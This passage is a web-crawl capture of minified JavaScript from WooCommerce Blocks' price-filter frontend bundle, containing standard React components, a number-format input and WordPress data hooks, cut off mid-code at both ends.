i(e){return"object"==typeof e&&null!==e&&"number"==typeof e.length&&(0===e.length||e.length>0&&Object.prototype.hasOwnProperty.call(e,e.length-1))}e.exports=o}).call(this,r(30),r(148).setImmediate)},5:function(e,t){e.exports=window.lodash},7:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},8:function(e,t){e.exports=window.wp.dataControls}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e
body_size: 13134
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=259)}({0:function(e,t){e.exports=window.wp.element},1:function(e,t){e.exports=window.wp.i18n},10:function(e,t){e.exports=window.wc.wcBlocksData},103:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(6),o=r.n(n),a=r(0),i=function(){var e=Object(a.useState)(),t=o()(e,2)[1];return Object(a.useCallback)((function(e){t((function(){throw e}))}),[])}},109:function(e,t,r){var n=r(73);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.default=e.exports,e.exports.__esModule=!0},110:function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},111:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},117:function(e,t,r){"use strict";r.d(t,"a",(function(){return d})),r.d(t,"b",(function(){return m})),r.d(t,"c",(function(){return b}));var n=r(6),o=r.n(n),a=r(10),i=r(13),c=r(0),u=r(27),s=r.n(u),l=r(66),p=r(122),f=r(70),d=function(e){var t=Object(f.a)();e=e||t;var r=Object(i.useSelect)((function(t){return t(a.QUERY_STATE_STORE_KEY).getValueForQueryContext(e,void 0)}),[e]),n=Object(i.useDispatch)(a.QUERY_STATE_STORE_KEY).setValueForQueryContext;return[r,Object(c.useCallback)((function(t){n(e,t)}),[e,n])]},m=function(e,t,r){var n=Object(f.a)();r=r||n;var o=Object(i.useSelect)((function(n){return n(a.QUERY_STATE_STORE_KEY).getValueForQueryKey(r,e,t)}),[r,e]),u=Object(i.useDispatch)(a.QUERY_STATE_STORE_KEY).setQueryValue;return[o,Object(c.useCallback)((function(t){u(r,e,t)}),[r,e,u])]},b=function(e,t){var r=Object(f.a)(),n=d(t=t||r),a=o()(n,2),i=a[0],u=a[1],m=Object(l.a)(i),b=Object(l.a)(e),g=Object(p.a)(b),h=Object(c.useRef)(!1);return Object(c.useEffect)((function(){s()(g,b)||(u(Object.assign({},m,b)),h.current=!0)}),[m,b,g,u]),h.current?[i,u]:[e,u]}},12:function(e,t){function r(){return e.exports=r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.default=e.exports,e.exports.__esModule=!0,r.apply(this,arguments)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},121:function(e,t,r){"use strict";r.d(t,"a",(function(){return d}));var n=r(12),o=r.n(n),a=r(5),i=r.n(a),c=r(0),u=r(54);function s(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?s(Object(r),!0).forEach((function(t){i()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):s(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var p=[".wp-block-woocommerce-cart"],f=function(e){var t=e.Block,r=e.containers,n=e.getProps,a=void 0===n?function(){}:n,i=e.getErrorBoundaryProps,s=void 0===i?function(){}:i;0!==r.length&&Array.prototype.forEach.call(r,(function(e,r){var n=a(e,r),i=s(e,r),p=l(l({},e.dataset),n.attributes);e.classList.remove("is-loading"),Object(c.render)(React.createElement(u.a,i,React.createElement(c.Suspense,{fallback:React.createElement("div",{className:"wc-block-placeholder"})},React.createElement(t,o()({},n,{attributes:p})))),e)}))},d=function(e){var t,r,n,o,a,i,c,u=document.body.querySelectorAll(p.join(","));t=l(l({},e),{},{wrappers:u}),r=t.Block,n=t.getProps,o=t.getErrorBoundaryProps,a=t.selector,i=t.wrappers,c=document.body.querySelectorAll(a),i.length>0&&Array.prototype.filter.call(c,(function(e){return!function(e,t){return Array.prototype.some.call(t,(function(t){return t.contains(e)&&!t.isSameNode(e)}))}(e,i)})),f({Block:r,containers:c,getProps:n,getErrorBoundaryProps:o}),Array.prototype.forEach.call(u,(function(t){t.addEventListener("wc-blocks_render_blocks_frontend",(function(){var r,n,o,a,i,c;n=(r=l(l({},e),{},{wrapper:t})).Block,o=r.getProps,a=r.getErrorBoundaryProps,i=r.selector,c=r.wrapper.querySelectorAll(i),f({Block:n,containers:c,getProps:o,getErrorBoundaryProps:a})}))}))}},122:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(4);function o(e,t){var r=Object(n.useRef)();return Object(n.useEffect)((function(){r.current===e||t&&!t(e,r.current)||(r.current=e)}),[e,t]),r.current}},13:function(e,t){e.exports=window.wp.data},133:function(e,t,r){"use strict";var n=r(4),o=r.n(n);function a(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function c(e){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(){}function p(){}p.resetWarningCache=l;var f=function(e,t){return function(e){e.exports=function(){function e(e,t,r,n,o,a){if("SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"!==a){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:p,resetWarningCache:l};return r.PropTypes=r,r}()}(t={exports:{}}),t.exports}();function d(){}function m(e){return!!(e||"").match(/\d/)}function b(e){return null==e}function g(e){return e.replace(/[-[\]/{}()*+?.\\^$|]/g,"\\$&")}function h(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r="-"===e[0],n=r&&t,o=(e=e.replace("-","")).split("."),a=o[0],i=o[1]||"";return{beforeDecimal:a,afterDecimal:i,hasNagation:r,addNegation:n}}function v(e,t,r){for(var n="",o=r?"0":"",a=0;a<=t-1;a++)n+=e[a]||o;return n}function y(e,t){if(e.value=e.value,null!==e){if(e.createTextRange){var r=e.createTextRange();return r.move("character",t),r.select(),!0}return e.selectionStart||0===e.selectionStart?(e.focus(),e.setSelectionRange(t,t),!0):(e.focus(),!1)}}function O(e,t,r){return Math.min(Math.max(e,t),r)}function x(e){return Math.max(e.selectionStart,e.selectionEnd)}var _={thousandSeparator:f.oneOfType([f.string,f.oneOf([!0])]),decimalSeparator:f.string,allowedDecimalSeparators:f.arrayOf(f.string),thousandsGroupStyle:f.oneOf(["thousand","lakh","wan"]),decimalScale:f.number,fixedDecimalScale:f.bool,displayType:f.oneOf(["input","text"]),prefix:f.string,suffix:f.string,format:f.oneOfType([f.string,f.func]),removeFormatting:f.func,mask:f.oneOfType([f.string,f.arrayOf(f.string)]),value:f.oneOfType([f.number,f.string]),defaultValue:f.oneOfType([f.number,f.string]),isNumericString:f.bool,customInput:f.elementType,allowNegative:f.bool,allowEmptyFormatting:f.bool,allowLeadingZeros:f.bool,onValueChange:f.func,onKeyDown:f.func,onMouseUp:f.func,onChange:f.func,onFocus:f.func,onBlur:f.func,type:f.oneOf(["text","tel","password"]),isAllowed:f.func,renderText:f.func,getInputRef:f.oneOfType([f.func,f.shape({current:f.any})])},w={displayType:"input",decimalSeparator:".",thousandsGroupStyle:"thousand",fixedDecimalScale:!1,prefix:"",suffix:"",allowNegative:!0,allowEmptyFormatting:!1,allowLeadingZeros:!1,isNumericString:!1,type:"text",onValueChange:d,onChange:d,onKeyDown:d,onMouseUp:d,onFocus:d,onBlur:d,isAllowed:function(){return!0}},j=function(e){function t(e){var r,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=!(n=c(t).call(this,e))||"object"!=typeof n&&"function"!=typeof n?s(this):n;var o=e.defaultValue;r.validateProps();var a=r.formatValueProp(o);return r.state={value:a,numAsString:r.removeFormatting(a)},r.selectionBeforeInput={selectionStart:0,selectionEnd:0},r.onChange=r.onChange.bind(s(r)),r.onKeyDown=r.onKeyDown.bind(s(r)),r.onMouseUp=r.onMouseUp.bind(s(r)),r.onFocus=r.onFocus.bind(s(r)),r.onBlur=r.onBlur.bind(s(r)),r}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(t,e),r=t,(n=[{key:"componentDidUpdate",value:function(e){this.updateValueIfRequired(e)}},{key:"componentWillUnmount",value:function(){clearTimeout(this.focusTimeout)}},{key:"updateValueIfRequired",value:function(e){var t=this.props,r=this.state,n=this.focusedElm,o=r.value,a=r.numAsString,i=void 0===a?"":a;if(e!==t){this.validateProps();var c=this.formatNumString(i),u=b(t.value)?c:this.formatValueProp(),s=this.removeFormatting(u),l=parseFloat(s),p=parseFloat(i);(isNaN(l)&&isNaN(p)||l===p)&&c===o&&(null!==n||u===o)||this.updateValue({formattedValue:u,numAsString:s,input:n})}}},{key:"getFloatString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.decimalScale,r=this.getSeparators(),n=r.decimalSeparator,o=this.getNumberRegex(!0),a="-"===e[0];a&&(e=e.replace("-","")),n&&0===t&&(e=e.split(n)[0]);var i=(e=(e.match(o)||[]).join("").replace(n,".")).indexOf(".");return-1!==i&&(e="".concat(e.substring(0,i),".").concat(e.substring(i+1,e.length).replace(new RegExp(g(n),"g"),""))),a&&(e="-"+e),e}},{key:"getNumberRegex",value:function(e,t){var r=this.props,n=r.format,o=r.decimalScale,a=this.getSeparators().decimalSeparator;return new RegExp("\\d"+(!a||0===o||t||n?"":"|"+g(a)),e?"g":void 0)}},{key:"getSeparators",value:function(){var e=this.props.decimalSeparator,t=this.props,r=t.thousandSeparator,n=t.allowedDecimalSeparators;return!0===r&&(r=","),n||(n=[e,"."]),{decimalSeparator:e,thousandSeparator:r,allowedDecimalSeparators:n}}},{key:"getMaskAtIndex",value:function(e){var t=this.props.mask,r=void 0===t?" ":t;return"string"==typeof r?r:r[e]||" "}},{key:"getValueObject",value:function(e,t){var r=parseFloat(t);return{formattedValue:e,value:t,floatValue:isNaN(r)?void 0:r}}},{key:"validateProps",value:function(){var e=this.props.mask,t=this.getSeparators(),r=t.decimalSeparator,n=t.thousandSeparator;if(r===n)throw new Error("\n          Decimal separator can't be same as thousand separator.\n          thousandSeparator: ".concat(n,' (thousandSeparator = {true} is same as thousandSeparator = ",")\n          decimalSeparator: ').concat(r," (default value for decimalSeparator is .)\n       "));if(e&&("string"===e?e:e.toString()).match(/\d/g))throw new Error("\n          Mask ".concat(e," should not contain numeric character;\n        "))}},{key:"setPatchedCaretPosition",value:function(e,t,r){y(e,t),setTimeout((function(){e.value===r&&y(e,t)}),0)}},{key:"correctCaretPosition",value:function(e,t,r){var n=this.props,o=n.prefix,a=n.suffix,i=n.format;if(""===e)return 0;if(t=O(t,0,e.length),!i){var c="-"===e[0];return O(t,o.length+(c?1:0),e.length-a.length)}if("function"==typeof i)return t;if("#"===i[t]&&m(e[t]))return t;if("#"===i[t-1]&&m(e[t-1]))return t;var u=i.indexOf("#");t=O(t,u,i.lastIndexOf("#")+1);for(var s=i.substring(t,i.length).indexOf("#"),l=t,p=t+(-1===s?0:s);l>u&&("#"!==i[l]||!m(e[l]));)l-=1;return!m(e[p])||"left"===r&&t!==u||t-l<p-t?m(e[l])?l+1:l:p}},{key:"getCaretPosition",value:function(e,t,r){var n,o,a=this.props.format,i=this.state.value,c=this.getNumberRegex(!0),u=(e.match(c)||[]).join(""),s=(t.match(c)||[]).join("");for(n=0,o=0;o<r;o++){var l=e[o]||"",p=t[n]||"";if((l.match(c)||l===p)&&("0"!==l||!p.match(c)||"0"===p||u.length===s.length)){for(;l!==t[n]&&n<t.length;)n++;n++}}return"string"!=typeof a||i||(n=t.length),this.correctCaretPosition(t,n)}},{key:"removePrefixAndSuffix",value:function(e){var t=this.props,r=t.format,n=t.prefix,o=t.suffix;if(!r&&e){var a="-"===e[0];a&&(e=e.substring(1,e.length));var i=(e=n&&0===e.indexOf(n)?e.substring(n.length,e.length):e).lastIndexOf(o);e=o&&-1!==i&&i===e.length-o.length?e.substring(0,i):e,a&&(e="-"+e)}return e}},{key:"removePatternFormatting",value:function(e){for(var t=this.props.format.split("#").filter((function(e){return""!==e})),r=0,n="",o=0,a=t.length;o<=a;o++){var i=t[o]||"",c=o===a?e.length:e.indexOf(i,r);if(-1===c){n=e;break}n+=e.substring(r,c),r=c+i.length}return(n.match(/\d/g)||[]).join("")}},{key:"removeFormatting",value:function(e){var t=this.props,r=t.format,n=t.removeFormatting;return e?(r?e="string"==typeof r?this.removePatternFormatting(e):"function"==typeof n?n(e):(e.match(/\d/g)||[]).join(""):(e=this.removePrefixAndSuffix(e),e=this.getFloatString(e)),e):e}},{key:"formatWithPattern",value:function(e){for(var t=this.props.format,r=0,n=t.split(""),o=0,a=t.length;o<a;o++)"#"===t[o]&&(n[o]=e[r]||this.getMaskAtIndex(r),r+=1);return n.join("")}},{key:"formatAsNumber",value:function(e){var t=this.props,r=t.decimalScale,n=t.fixedDecimalScale,o=t.prefix,a=t.suffix,i=t.allowNegative,c=t.thousandsGroupStyle,u=this.getSeparators(),s=u.thousandSeparator,l=u.decimalSeparator,p=-1!==e.indexOf(".")||r&&n,f=h(e,i),d=f.beforeDecimal,m=f.afterDecimal,b=f.addNegation;return void 0!==r&&(m=v(m,r,n)),s&&(d=function(e,t,r){var n=function(e){switch(e){case"lakh":return/(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;case"wan":return/(\d)(?=(\d{4})+(?!\d))/g;case"thousand":default:return/(\d)(?=(\d{3})+(?!\d))/g}}(r),o=e.search(/[1-9]/);return o=-1===o?e.length:o,e.substring(0,o)+e.substring(o,e.length).replace(n,"$1"+t)}(d,s,c)),o&&(d=o+d),a&&(m+=a),b&&(d="-"+d),d+(p&&l||"")+m}},{key:"formatNumString",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props,r=t.format,n=t.allowEmptyFormatting,o=e;return""!==e||n?"-"!==e||r?"string"==typeof r?this.formatWithPattern(o):"function"==typeof r?r(o):this.formatAsNumber(o):"-":""}},{key:"formatValueProp",value:function(e){var t=this.props,r=t.format,n=t.decimalScale,o=t.fixedDecimalScale,a=t.allowEmptyFormatting,i=this.props,c=i.value,u=i.isNumericString,s=!(c=b(c)?e:c)&&0!==c;return s&&a&&(c=""),s&&!a?"":("number"==typeof c&&(c=c.toString(),u=!0),"Infinity"===c&&u&&(c=""),u&&!r&&"number"==typeof n&&(c=function(e,t,r){if(-1!==["","-"].indexOf(e))return e;var n=-1!==e.indexOf(".")&&t,o=h(e),a=o.beforeDecimal,i=o.afterDecimal,c=o.hasNagation,u=parseFloat("0.".concat(i||"0")).toFixed(t).split("."),s=a.split("").reverse().reduce((function(e,t,r){return e.length>r?(Number(e[0])+Number(t)).toString()+e.substring(1,e.length):t+e}),u[0]),l=v(u[1]||"",Math.min(t,i.length),r),p=n?".":"";return"".concat(c?"-":"").concat(s).concat(p).concat(l)}(c,n,o)),u?this.formatNumString(c):this.formatInput(c))}},{key:"formatNegation",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.allowNegative,r=new RegExp("(-)"),n=new RegExp("(-)(.)*(-)"),o=r.test(e),a=n.test(e);return e=e.replace(/-/g,""),o&&!a&&t&&(e="-"+e),e}},{key:"formatInput",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=this.props.format;return t||(e=this.removePrefixAndSuffix(e),e=this.formatNegation(e)),e=this.removeFormatting(e),this.formatNumString(e)}},{key:"isCharacterAFormat",value:function(e,t){var r=this.props,n=r.format,o=r.prefix,a=r.suffix,i=r.decimalScale,c=r.fixedDecimalScale,u=this.getSeparators().decimalSeparator;return"string"==typeof n&&"#"!==n[e]||!(n||!(e<o.length||e>=t.length-a.length||i&&c&&t[e]===u))}},{key:"checkIfFormatGotDeleted",value:function(e,t,r){for(var n=e;n<t;n++)if(this.isCharacterAFormat(n,r))return!0;return!1}},{key:"correctInputValue",value:function(e,t,r){var n=this.props,o=n.format,a=n.allowNegative,i=n.prefix,c=n.suffix,u=n.decimalScale,s=this.getSeparators(),l=s.allowedDecimalSeparators,p=s.decimalSeparator,f=this.state.numAsString||"",d=this.selectionBeforeInput,m=d.selectionStart,b=d.selectionEnd,g=function(e,t){for(var r=0,n=0,o=e.length,a=t.length;e[r]===t[r]&&r<o;)r++;for(;e[o-1-n]===t[a-1-n]&&a-n>r&&o-n>r;)n++;return{start:r,end:o-n}}(t,r),v=g.start,y=g.end;if(!o&&v===y&&-1!==l.indexOf(r[m])){var O=0===u?"":p;return r.substr(0,m)+O+r.substr(m+1,r.length)}var x=o?0:i.length,_=t.length-(o?0:c.length);if(r.length>t.length||!r.length||v===y||0===m&&b===t.length||m===x&&b===_)return r;if(this.checkIfFormatGotDeleted(v,y,t)&&(r=t),!o){var w=this.removeFormatting(r),j=h(w,a),S=j.beforeDecimal,E=j.afterDecimal,k=j.addNegation,P=e<r.indexOf(p)+1;if(w.length<f.length&&P&&""===S&&!parseFloat(E))return k?"-":""}return r}},{key:"updateValue",value:function(e){var t=e.formattedValue,r=e.input,n=e.setCaretPosition,o=void 0===n||n,a=e.numAsString,i=e.caretPos,c=this.props.onValueChange,u=this.state.value;if(r)if(o){if(!i){var s=e.inputValue||r.value,l=x(r);r.value=t,i=this.getCaretPosition(s,t,l)}this.setPatchedCaretPosition(r,i,t)}else r.value=t;void 0===a&&(a=this.removeFormatting(t)),t!==u&&(this.setState({value:t,numAsString:a}),c(this.getValueObject(t,a)))}},{key:"onChange",value:function(e){var t=e.target,r=t.value,n=this.state,o=this.props,a=o.isAllowed,i=n.value||"",c=x(t);r=this.correctInputValue(c,i,r);var u=this.formatInput(r)||"",s=this.removeFormatting(u);a(this.getValueObject(u,s))||(u=i),this.updateValue({formattedValue:u,numAsString:s,inputValue:r,input:t}),o.onChange(e)}},{key:"onBlur",value:function(e){var t=this.props,r=this.state,n=t.format,o=t.onBlur,a=t.allowLeadingZeros,i=r.numAsString,c=r.value;if(this.focusedElm=null,clearTimeout(this.focusTimeout),!n){isNaN(parseFloat(i))&&(i=""),a||(i=function(e){if(!e)return e;var t="-"===e[0];t&&(e=e.substring(1,e.length));var r=e.split("."),n=r[0].replace(/^0+/,"")||"0",o=r[1]||"";return"".concat(t?"-":"").concat(n).concat(o?".".concat(o):"")}(i));var u=this.formatNumString(i);if(u!==c)return this.updateValue({formattedValue:u,numAsString:i,input:e.target,setCaretPosition:!1}),void o(e)}o(e)}},{key:"onKeyDown",value:function(e){var t,r=e.target,n=e.key,o=r.selectionStart,a=r.selectionEnd,i=r.value,c=void 0===i?"":i,u=this.props,s=u.decimalScale,l=u.fixedDecimalScale,p=u.prefix,f=u.suffix,d=u.format,m=u.onKeyDown,b=void 0!==s&&l,g=this.getNumberRegex(!1,b),h=new RegExp("-"),v="string"==typeof d;if(this.selectionBeforeInput={selectionStart:o,selectionEnd:a},"ArrowLeft"===n||"Backspace"===n?t=o-1:"ArrowRight"===n?t=o+1:"Delete"===n&&(t=o),void 0!==t&&o===a){var y=t,O=v?d.indexOf("#"):p.length,x=v?d.lastIndexOf("#")+1:c.length-f.length;if("ArrowLeft"===n||"ArrowRight"===n){var _="ArrowLeft"===n?"left":"right";y=this.correctCaretPosition(c,t,_)}else if("Delete"!==n||g.test(c[t])||h.test(c[t])){if("Backspace"===n&&!g.test(c[t]))if(o<=O+1&&"-"===c[0]&&void 0===d){var w=c.substring(1);this.updateValue({formattedValue:w,caretPos:y,input:r})}else if(!h.test(c[t])){for(;!g.test(c[y-1])&&y>O;)y--;y=this.correctCaretPosition(c,y,"left")}}else for(;!g.test(c[y])&&y<x;)y++;(y!==t||t<O||t>x)&&(e.preventDefault(),this.setPatchedCaretPosition(r,y,c)),e.isUnitTestRun&&this.setPatchedCaretPosition(r,y,c),m(e)}else m(e)}},{key:"onMouseUp",value:function(e){var t=e.target,r=t.selectionStart,n=t.selectionEnd,o=t.value,a=void 0===o?"":o;if(r===n){var i=this.correctCaretPosition(a,r);i!==r&&this.setPatchedCaretPosition(t,i,a)}this.props.onMouseUp(e)}},{key:"onFocus",value:function(e){var t=this;e.persist(),this.focusedElm=e.target,this.focusTimeout=setTimeout((function(){var r=e.target,n=r.selectionStart,o=r.selectionEnd,a=r.value,i=void 0===a?"":a,c=t.correctCaretPosition(i,n);c===n||0===n&&o===i.length||t.setPatchedCaretPosition(r,c,i),t.props.onFocus(e)}),0)}},{key:"render",value:function(){var e,t,r,n=this.props,a=n.type,c=n.displayType,u=n.customInput,s=n.renderText,l=n.getInputRef,p=n.format,f=this.state.value,d=(e=this.props,t=_,r={},Object.keys(e).forEach((function(n){t[n]||(r[n]=e[n])})),r),m=i({inputMode:function(e){return e||!(navigator.platform&&/iPhone|iPod/.test(navigator.platform))}(p)?"numeric":void 0},d,{type:a,value:f,onChange:this.onChange,onKeyDown:this.onKeyDown,onMouseUp:this.onMouseUp,onFocus:this.onFocus,onBlur:this.onBlur});if("text"===c)return s?s(f)||null:o.a.createElement("span",i({},d,{ref:l}),f);if(u){var b=u;return o.a.createElement(b,i({},m,{ref:l}))}return o.a.createElement("input",i({},m,{ref:l}))}}])&&a(r.prototype,n),t}(o.a.Component);j.propTypes=_,j.defaultProps=w,t.a=j},14:function(e,t,r){"use strict";r.d(t,"o",(function(){return a})),r.d(t,"n",(function(){return i})),r.d(t,"m",(function(){return c})),r.d(t,"j",(function(){return s})),r.d(t,"d",(function(){return l})),r.d(t,"g",(function(){return p})),r.d(t,"f",(function(){return f})),r.d(t,"l",(function(){return d})),r.d(t,"k",(function(){return m})),r.d(t,"c",(function(){return b})),r.d(t,"e",(function(){return g})),r.d(t,"h",(function(){return h})),r.d(t,"a",(function(){return v})),r.d(t,"i",(function(){return y})),r.d(t,"b",(function(){return O})),r.d(t,"p",(function(){return x}));var n,o=r(2),a=Object(o.getSetting)("wcBlocksConfig",{buildPhase:1,pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),i=a.pluginUrl+"images/",c=a.pluginUrl+"build/",u=a.buildPhase,s=null===(n=o.STORE_PAGES.shop)||void 0===n?void 0:n.permalink,l=(o.STORE_PAGES.checkout.id,o.STORE_PAGES.checkout.permalink),p=o.STORE_PAGES.privacy.permalink,f=o.STORE_PAGES.privacy.title,d=o.STORE_PAGES.terms.permalink,m=o.STORE_PAGES.terms.title,b=(o.STORE_PAGES.cart.id,o.STORE_PAGES.cart.permalink),g=o.STORE_PAGES.myaccount.permalink?o.STORE_PAGES.myaccount.permalink:Object(o.getSetting)("wpLoginUrl","/wp-login.php"),h=Object(o.getSetting)("shippingCountries",{}),v=Object(o.getSetting)("allowedCountries",{}),y=Object(o.getSetting)("shippingStates",{}),O=Object(o.getSetting)("allowedStates",{}),x=(r(57),function(){return u>1})},145:function(e,t,r){"use strict";r.d(t,"a",(function(){return u}));var n=r(10),o=r(13),a=r(0),i=r(66),c=r(103),u=function(e){var t=e.namespace,r=e.resourceName,u=e.resourceValues,s=void 0===u?[]:u,l=e.query,p=void 0===l?{}:l,f=e.shouldSelect,d=void 0===f||f;if(!t||!r)throw new Error("The options object must have valid values for the namespace and the resource properties.");var m=Object(a.useRef)({results:[],isLoading:!0}),b=Object(i.a)(p),g=Object(i.a)(s),h=Object(c.a)(),v=Object(o.useSelect)((function(e){if(!d)return null;var o=e(n.COLLECTIONS_STORE_KEY),a=[t,r,b,g],i=o.getCollectionError.apply(o,a);return i&&h(i),{results:o.getCollection.apply(o,a),isLoading:!o.hasFinishedResolution("getCollection",a)}}),[t,r,g,b,d]);return null!==v&&(m.current=v),m.current}},151:function(e,t,r){"use strict";var n=r(0),o=r(10),a=r(13),i=r(14);t.a=function(e){return function(t){var r;return r=Object(n.useRef)(i.o.restApiRoutes||{}),Object(a.useSelect)((function(e,t){if(r.current){var n=e(o.SCHEMA_STORE_KEY),a=n.isResolving,i=n.hasFinishedResolution,c=t.dispatch(o.SCHEMA_STORE_KEY),u=c.receiveRoutes,s=c.startResolution,l=c.finishResolution;Object.keys(r.current).forEach((function(e){var t=r.current[e];a("getRoutes",[e])||i("getRoutes",[e])||(s("getRoutes",[e]),u(t,[e]),l("getRoutes",[e]))}))}}),[]),React.createElement(e,t)}}},152:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(4),o=r(99);function a(e,t){return e===t}function i(e,t,r){var i=r&&r.equalityFn?r.equalityFn:a,c=Object(n.useState)(e),u=c[0],s=c[1],l=Object(o.a)(Object(n.useCallback)((function(e){return s(e)}),[]),t,r),p=l[0],f=l[1],d=l[2],m=Object(n.useRef)(e);return Object(n.useEffect)((function(){i(m.current,e)||(p(e),m.current=e)}),[e,p,i]),[u,f,d]}},157:function(e,t){},17:function(e,t,r){var n=r(85);e.exports=function(e,t){if(null==e)return{};var r,o,a=n(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)r=i[o],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a},e.exports.default=e.exports,e.exports.__esModule=!0},172:function(e,t,r){"use strict";var n=r(1),o=(r(8),r(3)),a=r.n(o),i=r(40),c=(r(193),function(e){var t=e.className,r=e.disabled,o=e.label,c=void 0===o?Object(n.__)("Go",'woocommerce'):o,u=e.onClick,s=e.screenReaderLabel,l=void 0===s?Object(n.__)("Apply filter",'woocommerce'):s;return React.createElement("button",{type:"submit",className:a()("wc-block-filter-submit-button","wc-block-components-filter-submit-button",t),disabled:r,onClick:u},React.createElement(i.a,{label:c,screenReaderLabel:l}))});c.defaultProps={disabled:!1},t.a=c},193:function(e,t){},2:function(e,t){e.exports=window.wc.wcSettings},23:function(e,t){function r(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},259:function(e,t,r){e.exports=r(308)},260:function(e,t,r){"use strict";r.d(t,"a",(function(){return O}));var n=r(5),o=r.n(n),a=r(60),i=r.n(a),c=r(23),u=r.n(c),s=r(6),l=r.n(s),p=r(0),f=r(152),d=r(7),m=r(66),b=r(117),g=r(145),h=r(70);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var 